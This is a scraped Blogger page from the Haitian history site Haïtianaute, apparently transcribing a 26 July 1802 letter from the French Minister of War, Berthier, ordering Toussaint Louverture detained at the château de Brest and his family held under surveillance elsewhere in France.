          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
		  margin-right: 60px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}


      

        

        @media only screen and (max-width: 985px) and (min-width: 768px){
          nav{top:0px;}
#post-wrapper {
margin-top: 10px;
}
          h1{margin-bottom:0px;}
          .post-body{padding:5px;}

}

@media only screen and (max-width:479px){
        .main-content-wrapper{margin-top:0px;}
        nav{top:1px;}

         
          .post-info{padding-left:0px;}

        }
        @media only screen and (max-width: 767px) and (min-width: 480px){

          #mywrapper{margin-top:0px;}
nav{top:1px;}


}


      </style>
<script src='//code.jquery.com/jquery-1.11.0.min.js' type='text/javascript'></script>
<script type='text/javascript'>
      //<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


  //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();
var relatedTitlesNum=0;
var relatedUrls=new Array();
var thumburl=new Array();
function related_results_labels_thumbs(json) {
    for (var i = 0; i < json.feed.entry.length; i++) {
        var entry = json.feed.entry[i];
        relatedTitles[relatedTitlesNum] = entry.title.$t;
        try {
            thumburl[relatedTitlesNum] = entry.gform_foot.url
        } catch (error) {
            s = entry.content.$t;
            

			a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);
            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
                thumburl[relatedTitlesNum] = d
            } else {

			a = s.indexOf("<iframe");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);



var str = d;
var res = str.substring(30, 41);
var fin="http://i.ytimg.com/vi/" + res + "/hqdefault.jpg";




thumburl[relatedTitlesNum] = fin



}





        }



        if (relatedTitles[relatedTitlesNum].length > 35) relatedTitles[relatedTitlesNum] = relatedTitles[relatedTitlesNum].substring(0, 35) + "...";
        for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
                relatedUrls[relatedTitlesNum] = entry.link[k].href;
                relatedTitlesNum++
            }
        }
    }
}

function removeRelatedDuplicates_thumbs() {
    var tmp = new Array(0);
    var tmp2 = new Array(0);
    var tmp3 = new Array(0);
    for (var i = 0; i < relatedUrls.length; i++) {
        if (!contains_thumbs(tmp, relatedUrls[i])) {
            tmp.length += 1;
            tmp[tmp.length - 1] = relatedUrls[i];
            tmp2.length += 1;
            tmp3.length += 1;
            tmp2[tmp2.length - 1] = relatedTitles[i];
            tmp3[tmp3.length - 1] = thumburl[i]
        }
    }
    relatedTitles = tmp2;
    relatedUrls = tmp;
    thumburl = tmp3
}

function contains_thumbs(a, e) {
    for (var j = 0; j < a.length; j++)
        if (a[j] == e) return true;
    return false
}

function printRelatedLabels_thumbs() {
    for (var i = 0; i < relatedUrls.length; i++) {
        if ((relatedUrls[i] == currentposturl) || (!(relatedTitles[i]))) {
            relatedUrls.splice(i, 1);
            relatedTitles.splice(i, 1);
            thumburl.splice(i, 1);
            i--
        }
    }
    var r = Math.floor((relatedTitles.length - 1) * Math.random());
    var i = 0;
    if (relatedTitles.length > 0) document.write('<h1>' + relatedpoststitle + '</h1>');
    document.write('<div class="xjxj" style="clear: both;"/>');
    while (i < relatedTitles.length && i < 20 && i < maxresults) {
        document.write('<a style="text-decoration:none;margin:0 2px 0px 0;float:left;');
        if (i != 0) document.write('"');
        else document.write('"');
        document.write(' href="' + relatedUrls[r] + '"><img class="related_img" src="' + thumburl[r] + '"/><br/><div class="related_title">' + relatedTitles[r] + '</div></a>');
        if (r < relatedTitles.length - 1) {
            r++
        } else {
            r = 0
        }
        i++
    }
    document.write('</div>');
    relatedUrls.splice(0, relatedUrls.length);
    thumburl.splice(0, thumburl.length);
    relatedTitles.splice(0, relatedTitles.length)
}
      //]]>
    </script>
<script type='text/javascript'>
//<![CDATA[
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwFPEbxTaAeGNFh4FhL84c6hB3RXYCUZjjRL5e9XbGHdSj4LUxNsdOMaBLvi6iMDEdwa6xbkCHl-pi3xfW5m842nTI4DZOMTX3xoBUBwL3fZOBkdlsyiTEIHbBDsb3OnmDuxY4I9xdpK8v/w200-c-h140/no-image.png";
showRandomImg = true;
aBold = true;

summaryTitle = 25;
summaryPost = 200; 
summaryPost2 = 150; 

numposts = 8; 
var classicMode = false;
var summary = 20;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwFPEbxTaAeGNFh4FhL84c6hB3RXYCUZjjRL5e9XbGHdSj4LUxNsdOMaBLvi6iMDEdwa6xbkCHl-pi3xfW5m842nTI4DZOMTX3xoBUBwL3fZOBkdlsyiTEIHbBDsb3OnmDuxY4I9xdpK8v/w200-c-h140/no-image.png";
showRandomImg = true;
aBold = true;
summaryPost = 170;
summaryTitle = 25;
numposts1 = 8;
numposts2 = 8;
numposts3=3;
var classicMode = false;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}




//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8973658824435881819&amp;zx=0532fa55-fa1d-4cdc-9530-6b6da2248689' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8973658824435881819&amp;zx=0532fa55-fa1d-4cdc-9530-6b6da2248689' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9405432353781310 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Alatsi&family=Red+Hat+Display&family=Shippori+Antique&family=Maven+Pro&family=DM+Sans&family=Fira+Sans&family=IM+Fell+DW+Pica&family=Sora&family=Amaranth&family=Radio+Canada&family=Overpass&family=Lexend&family=Parisienne&family=EB+Garamond&family=Garamond&family=Shippori+Antique+B1&family=Cambay&family=Outfit&family=Bellefair&family=Fjalla+One&family=Proxima+Nova&family=Wix+Madefor+Display&family=Ubuntu+Condensed&family=Jost&family=Ovo&family=IBM+Plex+Sans&family=Figtree&family=Ubuntu&family=Wix+Madefor+Text&family=Space+Grotesk&family=Unica+One&family=Noto+Sans+SC&family=Zen+Antique+Soft&family=Alata&family=Rubik&family=Plus+Jakarta+Sans"></head>
<body class='onsidebar'>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<div class='headertypes section' id='HeaderTypes'><div class='widget HTML' data-version='1' id='HTML6'>
          
            <script type='text/javascript'>
            var headertypes = 'Header3';
			if(headertypes=='header1'||headertypes=='HEADER1'||headertypes=='Header1'){
				$('body').addClass('header1');   
			}
            else if(headertypes=='header2'||headertypes=='HEADER2'||headertypes=='Header2'){
	          	$('body').addClass('header2');             
            }
       		else if(headertypes=='header3'||headertypes=='HEADER3'||headertypes=='Header3'){
       			$('body').addClass('header3');         
       		}
			else{
				$('body').addClass('header1');             
			}	

            </script>
          
        </div></div>
<nav id='menunav'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='head-inner'>
<a href='https://www.haitianaute.com/' style='display: block'>
<img alt='Haïtianaute ' height='1280px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiwhJoLX3b4NGS4b18Pg90t2GnP5n6b54615ObDWLxTCD_dcBndAZlSaOS9x3j6kSpRFYNlkoUR5zwMLS5w_lGEzsGyEU9v9BOPkYEZ1pXNW1RNv-TJ4Iv6ThfNx3cvKq5X0C8kV202vawRD10mtgrn7DhDABbh_Y93ytUZVxU0iidmud1QFilaqVvIyCTv=s1600' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
<div class='topbar rest'>
<div class='rapper'>
<div class='lefttop section' id='Menubar'><div class='widget HTML' data-version='1' id='HTML665'>
<nav class='nav-collapse' id='navtop'>
<ul class='topmenu1' id='masthead'>
  <li><a 

href="https://haitianaute.com">Accueil</a></li>

  <li><a 
href='https://www.haitianaute.com/p/boutique.html'>Boutique Ayiti Shopee</a></li>
  <li><a href='#'>Social</a></li>

  <li><a href='https://www.haitianaute.com/p/ephemerides.html'>Éphémérides </a>
    <ul>
      <li class='dir'><a href='https://www.haitianaute.com/p/janvier.html'>Janvier</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/mois-de-fevrier.html'>Février</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/mars.html'>Mars</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/avril.html'>Avril</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/mai.html'>Mai</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/juin.html'>Juin</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/juillet.html'>Juillet</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/aout.html'>Août</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/septembre.html'>Septembre</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/octobre.html'>Octobre</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/novembre.html'>Novembre</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/decembre.html'>Décembre</a></li>
</ul>

<li><a href='https://www.haitianaute.com/p/citations.html'>Citations</a></li>

      <li><a href='https://www.haitianaute.com/p/contactez-nous.html'>Contact</a></li>

<li><a href='https://www.haitianaute.com/p/a-propos.html'>À propos de nous</a></li></li></ul>
</nav>
</div></div>
<div class='socialtop'>
<div class='social-container section' id='Social-Icons'><div class='widget HTML' data-version='1' id='HTML535'>
<ul class='social text-center'>
<li class='updown-wrap'><a class='updown-inner collections-icon-twitter ' href='#' target='_blank'><i class='fab fa-x-twitter'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-facebook ' href='#' target='_blank'><i class='fab fa-facebook'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-pinterest ' href='#' target='_blank'><i class='fab fa-pinterest'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-instagram ' href='#' target='_blank'><i class='fab fa-instagram'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-tiktok ' href='#' target='_blank'><i class='fab fa-tiktok'/></i></a></li>
</ul>
</div></div>
<div class='sb-search' id='sb-search'>
<form action='/search' method='get' role='search'>
<span class='hiddenn'><input class='sb-search-input' id='search' name='q' placeholder='Search and hit enter' type='search' value=''/><input class='sb-search-submit' type='submit' value='Submit'/>
</span>
<span class='sb-icon-search'></span>
</form>
</div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<!-- header wrapper start -->
<div class='main-content-wrapper'>
<div id='content-wrapper'>
<div id='mywrapper'>
<div class='theme-options section' id='Post-Style'><div class='widget HTML' data-version='1' id='HTML784'>

            <script type='text/javascript'>
            var poststyle = 'standard';
			if(poststyle=='standard'||poststyle=='Standard'||poststyle=='STANDARD'){
				$('body').addClass('standard');                
			}
            else if(poststyle=='grid'||poststyle=='Grid'||poststyle=='GRID'){
				$('body').addClass('gridposts');                
			}	
     		else if(poststyle=='list'||poststyle=='List'||poststyle=='LIST'){
				$('body').addClass('listposts');                
			}	
            else{
                $('body').addClass('standard');                
            }

            </script>
          
        </div></div>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='indexposts clear'>
<div class='post'>
<div class='post-header'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWvu854HiFtYxT7WE9xI48sJv0gbgtsJoQPWVxJYZVv2-MQY_207y8lWac-E7XcbKKnFRqCzYQfzAdHt8eT5jQXmhJDh_FwS8CI0DRGGZN7NwaYdR9nzm9xn1d1LQVvv8DzN7banbyzvvm/w400-h225/MLRC_060638HD-J.jpg' itemprop='image'/>
<div class='labelhome'>
<a href='https://www.haitianaute.com/search/label/Bonaparte?max-results=6' rel='tag'>Bonaparte</a>
</div>
<h1 class='entry-title' itemprop='name'>
Le Ministre français de la guerre demande d'enfermer Toussaint Louverture au chateau de Brest à son arrivée en France
</h1>
<div class='post-info'>
<meta content='http://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html' itemprop='url'/>
<span class='time-info'>
<l></l>
<a class='timestamp-link' href='https://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2021-06-01T23:33:00+02:00'>
juin 01, 2021
</abbr>
</a>
</span>
</div>
</div>
<div class='post-entry'>
<p style="text-align: right;"><b></b></p><div class="separator" style="clear: both; text-align: center;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWvu854HiFtYxT7WE9xI48sJv0gbgtsJoQPWVxJYZVv2-MQY_207y8lWac-E7XcbKKnFRqCzYQfzAdHt8eT5jQXmhJDh_FwS8CI0DRGGZN7NwaYdR9nzm9xn1d1LQVvv8DzN7banbyzvvm/s890/MLRC_060638HD-J.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="890" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWvu854HiFtYxT7WE9xI48sJv0gbgtsJoQPWVxJYZVv2-MQY_207y8lWac-E7XcbKKnFRqCzYQfzAdHt8eT5jQXmhJDh_FwS8CI0DRGGZN7NwaYdR9nzm9xn1d1LQVvv8DzN7banbyzvvm/w400-h225/MLRC_060638HD-J.jpg" width="400" /></a></b></div><div class="separator" style="clear: both; text-align: center;"><b><br /></b></div><p></p><p style="text-align: right;"><b><span style="font-family: Proxima Nova; font-size: large;">Paris, le 7 thermidor an X (26 juillet 1802)</span></b></p><p><b><span style="font-family: Proxima Nova; font-size: large;"><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span>Le Ministre de la Guerre au Ministre de la Marine et des Colonies</span></b></p><p style="text-align: justify;"><span style="font-family: Proxima Nova; font-size: large;">J'ai l'honneur de vous prévenir, Citoyen Ministre, en réponse à votre lettre, en date du 5 thermidor (24 juillet), que je viens de faire connaître au commandant d'armes de Brest que Toussaint-Louverture devait être détenu jusqu'à nouvel ordre dans le château de Brest et qu'il devait avoir avec lui son domestique. Je l'ai chargé de prescrire toute la surveillance nécessaire pour la sureté de ces prisonniers. J'ai prévenu en même temps le commandant d'armes de Belle-Isle que Placide, fils de Toussaint, devait être envoyé jusqu'à nouvel ordre à Belle-Isle pour y être gardé avec une très grande surveillance. Enfin, j'ai prévenu le commandant d'armes de Bayonne, que la femme de Toussaint-Louverture, deux de ses fils, ses nièces et leur négresse, devaient être transportés par mer à Bayonne pour y rester jusqu'à nouvel ordre sous sa surveillance et celle de l'administration municipale de cette ville.&nbsp;</span></p><p style="text-align: right;"><span style="font-family: Proxima Nova; font-size: large;">Signé : <b>BERTHIER</b></span></p>
<span class='link_pages'></span>
</div>
<div class='labelhome1 clearfix'>
<a href='https://www.haitianaute.com/search/label/Bonaparte' rel='tag'>
Bonaparte
</a>
<a href='https://www.haitianaute.com/search/label/France' rel='tag'>
France
</a>
<a href='https://www.haitianaute.com/search/label/Napol%C3%A9on%20BonaparteLettre' rel='tag'>
Napoléon BonaparteLettre
</a>
<a href='https://www.haitianaute.com/search/label/Toussaint' rel='tag'>
Toussaint
</a>
<a href='https://www.haitianaute.com/search/label/Toussaint%20Louverture' rel='tag'>
Toussaint Louverture
</a>
</div>
<div class='social-buttons'>
<div class='hi-icon-wrap'>
<a class='hi-icon' href='https://www.blogger.com/share-post.g?blogID=8973658824435881819&postID=8157735249611819072&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><i class='fab fa-facebook'></i></a>
<a class='hi-icon' href='https://www.blogger.com/share-post.g?blogID=8973658824435881819&postID=8157735249611819072&target=twitter' target='_blank' title='Partager sur X'><i class='fab fa-x-twitter'></i></a>
<a class='hi-icon' href='https://pinterest.com/pin/create/button/?url=https://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWvu854HiFtYxT7WE9xI48sJv0gbgtsJoQPWVxJYZVv2-MQY_207y8lWac-E7XcbKKnFRqCzYQfzAdHt8eT5jQXmhJDh_FwS8CI0DRGGZN7NwaYdR9nzm9xn1d1LQVvv8DzN7banbyzvvm/w400-h225/MLRC_060638HD-J.jpg&description=Paris, le 7 thermidor an X (26 juillet 1802)                               Le Ministre de la Guerre au Ministre de la Marine et des Colonies...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Share this on Pinterest'><i class='fab fa-pinterest'></i></a>
<a class='hi-icon' href='https://www.linkedin.com/shareArticle?mini=true&url=http://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html&title=Le Ministre français de la guerre demande d&#39;enfermer Toussaint Louverture au chateau de Brest à son arrivée en France&summary=' target='_blank'><i class='fab fa-linkedin'></i></a>
<a class='hi-icon' data-action='share/whatsapp/share' href='whatsapp://send?text=https://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html From Haïtianaute '><i class='fab fa-whatsapp'></i></a>
</div>
</div>
<div style='clear: both;'></div>
<span class='odd-pager'><ul class='mbt-pager'>
<li class='next'>
<a class='newer-link' href='https://www.haitianaute.com/2021/06/lettre-du-commandant-darmes-du-fort-de.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
</span>
<script type='text/javascript'> 
//<![CDATA[ 
(function($){    
    var newerLink = $('a.newer-link'); 
    var olderLink = $('a.older-link');
	
    $.get(newerLink.attr('href'), function (data) { 

      var thumb=$(data).find('.post-entry img:first').length>=1?"<img src='"+$(data).find('.post-entry img:first').attr('src').replace(/s\B\d{2,4}/,'s' + 180)+"' class='pager-thumb'/>":"";

     newerLink.html(thumb+'<div><strong>Next</strong> <span>'+$(data).find('.post .entry-title').text()+'</span></div>');    
    },"html"); 
    $.get(olderLink.attr('href'), function (data2) { 
      var thumb2=$(data2).find('.post-entry img:first').length>=1?"<img src='"+$(data2).find('.post-entry img:first').attr('src').replace(/s\B\d{2,4}/,'s' + 180)+"' class='pager-thumb'/>":"";
     olderLink.html(thumb2+'<div><strong>Previous</strong> <span>'+$(data2).find('.post .entry-title').text()+'</span></div>');    
    },"html"); 

})(jQuery); 
//]]> 
</script>
<div style='clear: both;'></div>
<div id='related-posts'>
<div class='large-12 column'>
<h2 class='title'>Related Articles</h2>
</div>
<script src='/feeds/posts/default/-/Bonaparte?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/France?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Napoléon BonaparteLettre?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Toussaint?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Toussaint Louverture?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div style='clear: both;'></div>
<div id='comments'>
<div class='post-comments'>
<h4 class='block-heading'>
<span>
0
Comments
</span>
</h4>
<div class='comments'>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
